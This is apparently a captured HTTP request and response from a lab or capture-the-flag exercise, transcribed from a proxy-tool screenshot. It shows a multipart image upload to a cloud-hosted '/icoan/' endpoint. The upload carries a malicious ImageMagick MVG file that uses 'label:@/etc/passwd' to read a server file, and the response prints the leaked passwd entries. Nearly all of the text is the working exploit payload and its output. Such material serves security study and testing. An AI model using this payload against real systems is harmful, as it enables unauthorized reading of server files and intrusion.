 Request
Raw Params Headers Hex
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------55941926910628914063228464081
8 Content-Length: 561
9 Origin: http://ec2-18-156-199-115.eu-central-1.compute.amazonaws.com
10 Connection: close
11 Referer: http://ec2-18-156-199-115.eu-central-1.compute.amazonaws.com/icoan/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------55941926910628914063228464081
15 Content-Disposition: form-data; name="format"
16
17 MVG
18 -----------------------------55941926910628914063228464081
19 Content-Disposition: form-data; name="size"
20
21 512
22 -----------------------------55941926910628914063228464081
23 Content-Disposition: form-data; name="image"; filename="exp.mvg"
24 Content-Type: application/octet-stream
25
26 push graphic-context
27 viewbox 0 0 640 480
28 image over 0,0 0,0 'label:@/etc/passwd'
29 pop graphic-context
30 -----------------------------55941926910628914063228464081--
31
Response
Raw Headers Hex
Pretty Raw Render \n Actions
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin